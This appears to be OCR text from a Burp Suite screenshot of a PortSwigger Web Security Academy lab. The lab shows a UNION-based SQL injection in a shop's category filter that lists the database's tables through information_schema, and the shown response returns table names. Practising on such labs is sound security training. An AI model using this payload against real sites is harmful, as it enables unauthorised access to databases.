 Request
Pretty Raw Hex \n
1 GET /filter?category=
Corporate+gifts'+UNION+SELECT+table_name,+NULL+FROM
+information_schema.tables-- HTTP/2
2 Host:
0a49008f04d484cd818dc56f006b00e1.web-security-acade
my.net
3 Cookie: session=6s7qKoHJAW5sLOPR2WVBQWUKxmq3OV9o
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a49008f04d484cd818dc56f006b00e1.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
We
Aca
SQL injection
attack, listing
the database
contents on
non-Oracle
databases
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Corporate gifts' UNION SELECT
table_name, NULL FROM
information_schema.tables--
Refine your search:
All Clothing, shoes and accessories
Corporate gifts Food & Drink Tech gifts
Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products